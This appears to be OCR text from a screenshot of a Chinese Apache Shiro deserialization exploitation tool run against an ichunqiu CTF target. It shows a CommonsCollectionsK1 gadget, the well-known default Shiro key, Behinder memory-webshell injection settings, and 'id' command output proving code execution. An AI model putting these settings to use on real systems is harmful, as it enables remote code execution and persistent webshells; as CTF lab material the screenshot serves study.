 shiro反序列化漏洞综合利用工具 v1.5 j1anFen
Shiro综合攻击 更新日志
目标地址 http://eci-2ze47ufy58dkmu35o9ys.cloudeci1.ichunqiu. 框架选择 shiro 超时设置/s 10
gadget CommonsCollectionsK1 回显方式 TomcatEcho
shiro密钥 kPH+bIxk5D2deZiIxcaaaA== 批量密钥 AES GCM (shiro>1.4.2)
command id 仅猜解密钥 执行 清除缓存
注入内存马 冰蝎2_Tomcat 路径 /favicondemo.ico 密码 pass 执行注入
-------------------
uid=1000(ctf) gid=1000(ctf) groups=1000(ctf)
-------------------